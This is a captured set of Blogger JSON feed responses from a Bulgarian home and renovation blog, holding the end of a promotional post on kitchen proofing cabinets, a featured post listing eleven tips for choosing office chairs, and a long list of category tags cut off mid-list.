src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s320\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/h1\u003E\n\u003Cp\u003EЕфективността е сред най-важните показатели за успеха на едно заведение. Правилно подбраното оборудване има директно отражение върху разходите, производителността и удовлетвореността на клиентите. Затова изборът на\u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/\" target=\"_blank\"\u003E втасватели\u003C\/a\u003E\u003C\/b\u003E и друга техника не трябва да се разглежда като разход, а като инвестиция.\u003C\/p\u003E\n\u003Ch2\u003EОптимизация на времето\u003C\/h2\u003E\n\u003Cp\u003EСъвременното професионално оборудване позволява по-бърза подготовка и обработка на продуктите. Това съкращава времето за обслужване и увеличава броя на клиентите, които могат да бъдат обслужени в рамките на един ден.\u003C\/p\u003E\n\u003Ch2\u003EПо-ниски оперативни разходи\u003C\/h2\u003E\n\u003Cp\u003EЕнергоефективните уреди намаляват консумацията на електроенергия и вода. В дългосрочен план това води до значително намаляване на месечните разходи и по-добра финансова стабилност.\u003C\/p\u003E\n\u003Ch2\u003EПо-добра организация на персонала\u003C\/h2\u003E\n\u003Cp\u003EКогато оборудването работи надеждно, служителите могат да се концентрират върху качеството на обслужването. Това подобрява работната атмосфера и намалява текучеството на персонала.\u003C\/p\u003E\n\u003Ch2\u003EВлияние върху печалбата\u003C\/h2\u003E\n\u003Cp\u003EКомбинацията от по-ниски разходи и по-висока производителност води до по-добри финансови резултати. Правилното оборудване позволява и по-лесно разширяване на менюто и услугите.\u003C\/p\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003EИнвестицията в подходящо оборудване е ключов елемент за повишаване на ефективността и печалбата на всяко заведение. Не щадете седства, инвестирайки във \u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/vtasvatel-za-testo-profesionalen-ured-za-kontrolirana-fermentatsiya-2-6-kw-230v\" target=\"_blank\"\u003Eвтасватели\u003C\/a\u003E\u003C\/b\u003E, фурни, фризери, фритюрници и други! Бъдете в крак с най-новите и качествени технологии в кухнята.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6722477367495279083\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html","title":"Качествени втасватели в кухнята - по-добри изделия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s72-c\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default/-/featured?alt=json-in-script&max-results=4&callback=jQuery112206674353835691713_1768844095612&_=1768844095613
body_size: 5034
content:
// API callback
jQuery112206674353835691713_1768844095612({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-18T12:58:46.973+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/-\/featured?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/search\/label\/featured"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8339178357578941402"},"published":{"$t":"2021-10-02T14:31:00.004+03:00"},"updated":{"$t":"2021-10-02T14:31:47.187+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"мебели"},{"scheme":"http://www.blogger.com/atom/ns#","term":"офис столове"}],"title":{"type":"text","$t":"Избор на офис стол - 11 съвета от опитни експерти"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4x7zIkUCxWrxPAwY5_3IH3q4sySnRiZ3I6WS4mXjWlGNDELIM58jtW5e5qJ_kJg-jT8tUj8QcPL2pifEPfLmPG16ly2g707HpwnaG0gewg9-E6IVoSLgjPuEQxBDtCkxSNyzoH6B3GXc\/s869\/ofis+stolove+-+11+suveta+za+izbor+na+kachestveni+ofis+stolove.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"869\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4x7zIkUCxWrxPAwY5_3IH3q4sySnRiZ3I6WS4mXjWlGNDELIM58jtW5e5qJ_kJg-jT8tUj8QcPL2pifEPfLmPG16ly2g707HpwnaG0gewg9-E6IVoSLgjPuEQxBDtCkxSNyzoH6B3GXc\/w640-h436\/ofis+stolove+-+11+suveta+za+izbor+na+kachestveni+ofis+stolove.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px;\"\u003EИзборът на офис стол не е никак лесна задача. Особено това важи, ако трябва да обзаведете голям офис с много служители.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EПредставяме Ви 11 важни съвета за избор на офис столове\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo1. Предназначение на стола\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo2. База за столове\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo3. Офис облегалка\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E№4. Седалка за стол\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E№ 5. Пълнеж на стола\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E№6. Подлакътници и облегалка за глава в офис стол\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo7. Колела\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo8. Какви механизми могат да бъдат в офис стол?\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo9. Тапицерия и материал на корпуса\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo10. Цвят и дизайн\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003ENo11. Какво друго да вземете предвид при избора на офис стол?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; outline: 0px; transition: all 0.5s ease 0s;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EПравилно подбраният офис стол означава комфорт през целия работен ден, функционалност, надеждност и практичност, които са съчетани с привлекателен външен вид. Вероятно всеки е запознат със ситуацията, когато след няколко часа седене на неудобен стол гърбът ви боли. Ако това се повтаря от ден на ден, значи не е далеч от хронични заболявания на опорно -двигателния апарат. Когато става въпрос за офиса на изпълнителната власт, наред с ергономията, трябва да се вземе предвид и дизайнът, тъй като работното място трябва да подчертава статуса и солидността. Нека се опитаме да разберем въпроса за избора на стол и да разберем какви материали, конструкции и механизми ще бъдат за предпочитане.\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #5e5e5e; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EСъветите можете да откриете \u003Ca href=\"https:\/\/www.ofis-stolove.com\/2021\/10\/kak-da-izberem-ofis-stol-11-suveta-za.html\" rel=\"nofollow\" target=\"_blank\"\u003Eтук\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8339178357578941402\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2021\/10\/11.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8339178357578941402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8339178357578941402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2021\/10\/11.html","title":"Избор на офис стол - 11 съвета от опитни експерти"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4x7zIkUCxWrxPAwY5_3IH3q4sySnRiZ3I6WS4mXjWlGNDELIM58jtW5e5qJ_kJg-jT8tUj8QcPL2pifEPfLmPG16ly2g707HpwnaG0gewg9-E6IVoSLgjPuEQxBDtCkxSNyzoH6B3GXc\/s72-w640-h436-c\/ofis+stolove+-+11+suveta+za+izbor+na+kachestveni+ofis+stolove.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 4028
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-18T12:58:46.973+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за 